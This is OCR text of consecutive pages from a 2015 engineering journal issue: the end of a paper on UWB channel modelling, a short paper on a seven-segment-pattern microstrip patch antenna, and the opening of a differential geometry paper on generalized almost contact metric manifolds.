

Fig. 2- Impulse response realizations

This graph displays the variation of 100 impulses with time. Different colours in graph denote different impulse realizations. We can clearly infer from the graph, that impulse strength is higher in the time period between 0 to 50 (nS). Signal strength decays as the time increases and completely fades away after 200 (nS).



Fig.2- Excess delay

This graph is for the realization of excess delay with the different channel number responses. We can see from the graph that 68th impulse response have the highest excess delay of 42.98 (nS) and 27th impulse response have the lowest excess delay of 3.51(nS). The red margin is set at the minimum excess delay required for our channel model which is at 15.98 (nS).



Fig.3- RMS delay

This graph is for the realization of RMS delay with the different channel number responses. We can see from the graph that 4th impulse response have the highest RMS delay of 27.42 (nS) and 20th impulse response have the lowest RMS delay of 7.377 (nS). The margin at 16.57 (nS) is set according to the minimum required RMS delay for the model.



Fig.4- Number of significant paths within 10 dB of peak

Threshold energy for the channel is set at -10 or 10 dB. We tried to find out the number of significant multipath components whose energy is greater than 10 dB peak. We compared the absolute value of 1st column of our obtained matrix with the threshold energy of all the impulse responses. For channel no 1 total no of significant multipath components are found to be 15.3.



Fig.5- Number f significant paths capturing > 85% energy

To determine the number of significant paths capturing 85% of energy in channel, we compared the cumulative energy of all the received impulse responses with the sorted cumulative sum of energy of the individual impulses matrices. For channel number 1 no. Of significant paths are 54.6.



Fig.6- Average Power Decay Profile

Power decay profile is exponentially within each cluster which can be easily demonstrated with the observed graph. We have plotted our graph between the average decay profile in (dB) which is greater than the threshold level of -40. Average power is highest within the range of 0-50(nS) and then it decays eventually as delay increases.

CONCLUSION

Through this paper we have tried to model the modified Saleh- Valenzuela model for the UWB channel. In this paper the model describes the channel only excluding the antenna effects. We have tested the designed channel in different environmental conditions both in LOS and NLOS regions. The data sheet specified above gives the value of different parameter values of these channel conditions. We have discussed the graph observed for the channel no. 1 i.e. residential LOS in our results. The future scope of our project will be the implementation of our channel in our practical Wi-Fi-ad system. The BER, PER and throughput of Wi-Fi system would increase using this channel model.

REFERENCES:

[1] Molisch, A.F.; Cassioli, D.; Chia-Chin Chong; Emami, S.; Fort, A.; Kannan, B.; Karedal, J.; Kunisch, J.; Schantz, H.G.; Siwiak, K.; Win, M.Z., "A Comprehensive Standardized Model for Ultrawideband Propagation Channels," *Antennas and Propagation, IEEE Transactions on* , vol.54, no.11, pp.3151,3166, Nov. 2006

[2] Molisch, A.F., "Ultra-Wide-Band Propagation Channels," *Proceedings of the IEEE* , vol.97, no.2, pp.353,371, Feb. 2009

[3] Daniels, R.C.; Murdock, J.N.; Rappaport, T.S.; Heath, R.W., "60 GHz Wireless: Up Close and Personal," *Microwave Magazine, IEEE* , vol.11, no.7, pp.44,50, Dec. 2010

[4] Perahia, E.; Cordeiro, Carlos; Minyoung Park; Yang, L.L., "IEEE 802.11ad: Defining the Next Generation Multi-Gbps Wi-Fi," *Consumer Communications and Networking Conference (CCNC), 2010 7th IEEE* , vol., no., pp.1,5, 9-12 Jan. 2010

[5] Mishra, Mukesh K.; Sood,Netu; Sharma, Ajay K., "Efficient BER Analysis of OFDM System over Nakagami-m Fading Channel," *International Journal of Advanced Science and Technology, Vol. 37, Dec. 2011.*

[6] Chunlei Yin; Guangjun Wen; Zhengyong Feng, "Simulation research of 802.11n channel model D in NS2," *Computer Science and Information Technology (ICCSIT), 2010 3rd IEEE International Conference on* , vol.7, no., pp.530,533, 9-11 July 2010

[7] Lansford, Jim; Stephens, A.; Nevo, R., "Wi-Fi (802.11b) and Bluetooth: enabling coexistence," *Network, IEEE* , vol.15, no.5, pp.20,27, Sep/Oct 2001

[8] Shuyan Jiang; Jie Peng; Zhi Lu; Junjie Jiao; Shanshan Jiang, "802.11ad Key Performance Analysis and Its Application in Home Wireless Entertainment," *Computational Science and Engineering (CSE), 2014 IEEE 17th International Conference on* , vol., no., pp.1595,1598, 19-21 Dec. 2014

[9] Haiyan Li, "Channel Capacity and Channel Estimation of OFDM Ultra-Wide-Band Systems," *Computer Science and Electronics Engineering (ICCSEE), 2012 International Conference on* , vol.2, no., pp.152,156, 23-25 March 2012

[10] Chavan, M.S; Chile, R.H; Sawant, S.R, "Multipath Fading Channel Modelling and Performance Comparision of Wireless Channel Models, " *International Journal of Electronics and Communication Engineering*, Vol. 4, no.2, pp. 189-203, 2011

[11] S. Ghassemzadeh, L. Greenstein, T. Sveinsson, A. Kavcic, and V. Tarokh, "Uwb indoor path loss model for residential and commercial environments, " in *IEEE VTC 2003- Fall*, 2003.

[12] A. Saleh and R. A. Valenzuela, "A statistical model for indoor multipath propagation," IEEE *J. Selected Areas Comm.*, vol. 5, pp. 138–137, Feb. 1987

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Development and Design of Compact Antenna on Seven Segment Pattern

Vimal Kriti , Abhinav Abhishek, Tanushree Bose Roy
Sikkim manipal institute of technology

contact_tanushree@rediffmail.com, 09474651056

Abstract— In this paper we have proposed the design of antenna which works at the frequency 8.5GHz. The proposed antenna will be designed on single sided FR4 sheet or copper clad board. We have also proposed various designs on the radiating patch using seven segment patterns. The main idea behind using concept of seven segment type patterns is that, using the same antenna we can get various designs which can be operated at different frequencies. We can connect the various segments using switch and then using the same antenna we can get various alpha-numeric design.

.

Keywords— Microstrip; Resonant frequency; Directivity; Gain; Radiation pattern; Return loss;IE3D; seven segment; Switch; Ground patch

I. INTRODUCTION

An Antenna is usually a metallic device for radiating and receiving radio waves. Antennas are employed in systems such as radio and television broadcasting, point-to-point radio. A micro-strip Antenna or microstrip patch antenna (MPA) consists of a conducting patch of any non-planar or planar geometry on one side of a dielectric substrate and a ground plane on other side [1]. The material which has the dielectric constant in the range of $2.2 \leq \varepsilon_r \leq 12$ can be used as substrate. It is a printed resonant antenna for narrow-band microwave wireless links requiring semi-hemispherical coverage. Due to its planar configuration and ease of integration with microstrip technology, the microstrip patch antenna has been deeply used. The rectangular and circular patches are the basic and most commonly used microstrip antennas. A microstrip patch antenna finds tremendous attention because of several advantages which it has over the conventional antennas such as compactness. Some of the merits of micro-strip patch antenna are low profile, light weight, low volume, low cost and can easily be integrated with the microwave integrated circuits [8]. A patch antenna is also known as a rectangular microstrip antenna. It is a type of radio antenna with a low profile, which can be mounted on a flat surface. It consists of a flat rectangular sheet or "patch" of metal, mounted over a larger sheet of metal called a ground plane. They are usually employed at UHF and higher frequencies because the size of the antenna is directly tied to the wavelength at the resonant frequency. A single patch antenna provides a maximum directive gain of around 6-9 dB. The ability to create high gain arrays in a low-profile antenna is one reason that patch arrays are common on airplanes and in other military applications [5]. Using the basic design of the antenna for the frequency range 8-12 GHz, we will be designing different antennas using the seven segment pattern on the patch. The Microstrip patch antennas are known for their performance and their robust design, fabrication and their extent usage. The advantage of this Microstrip patch antenna is easy to design, is very compact, is very light weight etc. The output parameters of the different designs on the seven segment pattern will be compared according to the change in the design and can be used for different specific applications [4].



Fig 1: Antenna design

II. MODELLING

Antenna Design

For the purpose of designing a microstrip patch antenna, the following basic software is required:

- **Integral Equation in Three Dimension (IE3D) :**

Electromagnetic simulation is an advanced technology to yield high accuracy analysis and design of complicated microwave and RF printed circuits, antennas, high speed digital circuits and other electronic components. IE3D is an integrated full wave electromagnetic simulation and optimisation package for analysis and design of 3D and planar microwave circuit, antenna, digital circuits and high speed printed circuit boards (PCB). Since its formal introduction in 1993 IEEE International Microwave Symposium (IEEE IMS 1993), the IE3D has been adopted as an industrial standard in planar and 3D electromagnetic simulation. The IE3D has become the most versatile, easy to use, efficient and accurate electromagnetic simulation tool. This software is used for the design of single sided microstip patch antenna. After the length and width of the antenna is calculated, the required antenna is designed using IE3D software. The resonant frequency, bandwidth, radiation patterns, directivity and gain are obtained using IE3D software.

The feed line provides positive feed to the radiating patch and the two ground planes are provided with negative feed.

We selected the resonant frequency to be 8.5GHz. After various attempt the final design was achieved. The dimension of the Main design is as follow.

We have tried to keep the patch in Square shape as Square Shape gives a high gain with respect to Rectangular or circular shape [6]. The design consist of

1. Radiating Patch
2. Ground Patch
3. Feed line

The patch dimension are 12mm x 12mm, similarly the ground patch is of 8mm x 8mm. A feed line is given to the radiating patch which is of dimension 1.5mm x 9.5mm.

RESULT AND DISCUSSION



Fig 2: Main antenna design



Fig 3: S-parameter of main antenna design

Various designed obtained

On the radiating patch which is 12mm x 12mm we have designed various alpha-numeric values. Design which have response in acceptable range are shown below with their s parameters.

To obtain the design we can use switch between the joins.



Fig 4: seven segment pattern antenna with switches between two patches

Few Designs and their s-parameter obtained using the seven segment pattern antennas are as follows.







Fig 5: Design of various seven segment pattern antenna with resonating frequency around 8.5GH

CONCLUSION

This paper focuses on antenna working in high frequency. The frequency chosen was 8.5 GHz and accordingly the design was obtained. Then various designs are presented which are made from seven segment pattern. In this process we concluded that the same design can be used to design multiple numbers of antennas by switching on/off the switches between two metallic strips. While going through the design we discovered that if we take mirror image of a design for example- b and d, they give same response in terms of s

parameter. We also came to a conclusion that the distance between radiating patch and ground patch also known as feed gap must be 1.5mm in order to get good response. If the feed gap is increased, the response of antenna deteriorates.

REFERENCES:

[1] Jagdish. M. Rathod, "Comparative Study of Microstrip Patch Antenna for Wireless Communication Application," International Journal of Innovation, Management and Technology, Vol. 1, No. 2, June 2010 ISSN: 2010-0248

[2] B. D. Patel,Tanisha Narang, Shubhangi Jain,"Microstrip Patch Antenna-A Historical Perspective of the Development," Conference on Advances in Communication and Control Systems 2013 (CAC2S 2013)

[3] Samiran Chatterjee, Santosh Kumar Chowdhury, Partha Pratim Sarkar , Debasree Chanda Sarkar, "Compact Microstrip patch antenna for microwave communication," Indian Journal of Pure & Applied Physics,Vol.51,November 2013,pp. 800-807

[4] Indrasen Singh, Dr. V.S. Tripathi, "Micro strip Patch Antenna and its Applications: a Survey," Indrasen Singh et al, Int. J. Comp. Tech. Appl., Vol 2 (5), 1595-1599

[5] Constantine A. Balanis, "Antenna Theory, Analysis and Design," John Wiley & Sons Inc, Third Edition, 2005.

[6] Amit Sharma, Atal Rai, ReetaVerma, "Design and Simulation of Dual Band Rectangular Patch Antenna for Bluetooth & Wimax Applications," Amit Sharma et al. Int. Journal of Engineering Research and Applications, Vol. 3, Issue 5, Sep-Oct 2013, pp.329-332

[7] Hemant Kumar Gupta, Bhupesh Gautem, Poonam Sinha ,AbhaSoni, "Design of Very Low Return Loss, Rectangular Microstrip Patch Antenna for Cellular and Mobile Communication," International Journal of Electronics and Electrical Engineering Vol. 1, No. 3, September, 2013

[8] Neve, M.Haider, and Young L, "Microstrip patch antenna for broadband Indoor Wireless system", The University of Auckland , 2003.

[9] Raju, G.S.N, "Antenna and wave propagation", Pearson Education India, ISBN 9788-13-170-1843, pp. 258-260, 2006

[10] Gupta, K.C.,et al., "Microstrip Lines and slot Lines", Second Edition, Artech House, Norwood, M.A., 1996

[11] K.R. carver, and E.L. coffey,"Theoretical Investigation of Microstrip Antenna" Tech, Report PT-00929, Physical Science Laboratory, New Mexico State University, Las Cruces, NM 1979

[12] B.B. Agarwal, P.suraj and V.R Gupta, "Printed Monopole Antenna for UWB Application," International Journal of Microwave and Optical Technology, Vol 5 No.4 July 2010

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

A Note on Generalized Almost Contact Metric Manifold

L K Pandey

D S Institute of Technology & Management, Ghaziabad, U.P. - 201007

dr.pandeylk@rediffmail.com

Abstract—In 1960, S. Sasaki [7] dicussed on differentiable manifolds with certain structures and in 1961, S. Sasaki and Y. Hatakeyama [8] studied on differentiable manifolds with certain structures which are closely related to almost contact structure. In 1963, Y. Hatakeyama, Y. Ogawa and S. Tanno [3] discussed some properties of manifolds with contact metric structure. Also in 1963, Hatakeyama [2] studied on differentiable manifolds with almost contact structures and in 2011, R. Nivas and A. Bajpai [6] studied on generalized Lorentzian Para-Sasakian manifolds. In 1975, Golab [1] discussed on quarter-symmetric connection in a differentiable manifold. In 1980, R. S. Mishra, and S. N. Pandey [4] discussed on quarter-symmetric metric F-connection and in 1982, K. Yano and T. Imai [11] studied on quarter-symmetric metric connections and their curvature tensors. Quarter-symmetric metric connection is also studied by R. N. Singh and S. K. Pandey [9] , A. K. Mondal and U. C. De [5] and many others. T. Suguri and S. Nakayama [10] considered D-conformal deformations on almost contact metric structure. In this paper D-conformal transformation in a generalized almost contact metric manifold has been discussed. Generalized induced connection in a generalized almost contact metric manifold has also been discussed.

Keywords—Generalized almost contact metric manifold, generalized D-conformal transformation, generalized induced connection.

1. INTRODUCTION

Let V_n be an odd $(n = 2m + 1)$ dimensional differentiable manifold, on which there are defined a tensor field F of type (1, 1), contravariant vector fields T_i, covariant vector fields A_i, where $i = 3,4,5, \ldots (n-1)$, and a metric tensor g, satisfying for arbitrary vector fields $X, Y, Z, \ldots$

(1.1) $\overline{\overline{X}} = -X + \sum_{i=3}^{n-1} A_i(X)T_i, \quad \overline{T_i} = 0, \quad A_i(T_i) = 1, \quad \overline{X} \overset{\text{def}}{=} FX, \quad A_i(\overline{X}) = 0,$

rank $F = n - i$

(1.2) $g(\overline{X}, \overline{Y}) = g(X, Y) - \sum_{i=3}^{n-1} A_i(X)\, A_i(Y)$, where $A_i(X) = g(X, T_i)$,

$`F(X, Y) \overset{\text{def}}{=} g(\overline{X}, Y) = -`F(Y, X)$,

Then V_n will be called a generalized almost contact metric manifold and the structure (F, T_i, A_i, g) will be called generalized almost contact metric structure.

Let D be a Riemannian connection on V_n, then we have

(1.3) (a) $(D_X`F)(\overline{Y}, Z) - (D_X`F)(Y, \overline{Z}) - \sum_{i=3}^{n-1} A_i(Y)(D_X A_i)(Z) - \sum_{i=3}^{n-1} A_i(Z)(D_X A_i)(Y) = 0$

(b) $(D_X`F)(\overline{Y}, \overline{\overline{Z}}) = (D_X`F)(\overline{\overline{Y}}, \overline{Z})$

(1.4) (a) $(D_X`F)(\overline{Y},\ \overline{Z}) + (D_X`F)(Y,Z) - \sum_{i=3}^{n-1} A_i(Y)(D_X A_i)(\overline{Z}) + \sum_{i=3}^{n-1} A_i(Z)(D_X A_i)(\overline{Y}) = 0$

(b) $(D_X`F)\left(\overline{\overline{Y}},\ \overline{\overline{Z}}\right) + (D_X`F)(\ \overline{Y},\ \overline{Z}\ ) = 0$

2. GENERALIZED CONNECTION IN A GENERALIZED ALMOST CONTACT METRIC MANIFOLD

Let V_{2m-1} be submanifold of V_{2m+1} and let $c : V_{2m-1} \to V_{2m+1}$ be the inclusion map such that

$$d \in V_{2m-1} \to cd \in V_{2m+1}\ ,$$

Where c induces a linear transformation (Jacobian map) $J : T'_{2m-1} \to T'_{2m+1}$.

T'_{2m-1} is a tangent space to V_{2m-1} at point d and T'_{2m+1} is a tangent space to V_{2m+1} at point cd such that

$$\hat{X} \text{ in } V_{2m-1} \text{ at } d \to J\hat{X} \text{ in } V_{2m+1} \text{ at } cd$$

Let $\tilde{g}$ be the induced metric tensor in V_{2m-1} . Then we have

(2.1) $\tilde{g}(\hat{X},\hat{Y}) \stackrel{\text{def}}{=} g(J\hat{X},J\hat{Y})$

We now suppose that a generalized semi-symmetric metric connection B in a generalized almost contact metric manifold is given by

(2.2) $iB_X Y = iD_X Y + \sum_{i=3}^{n-1} A_i(Y)X - \sum_{i=3}^{n-1} g(X,Y)T_i$

Where X and Y are arbitrary vector fields of V_{2m+1}. If

(2.3) $T_i = Jt_i + \rho_i M + \sigma_i N$, where $i = 3,4,5,\ldots\ldots(n-1)$.

Where $t_i,\ i = 3,4,5,\ldots\ldots(n-1)$ are C^∞ vector fields in V_{2m-1} and M and N are unit normal vectors to V_{2m-1}.

Denoting by $\grave{D}$ the connection induced on the submanifold from D, we have Gauss equation

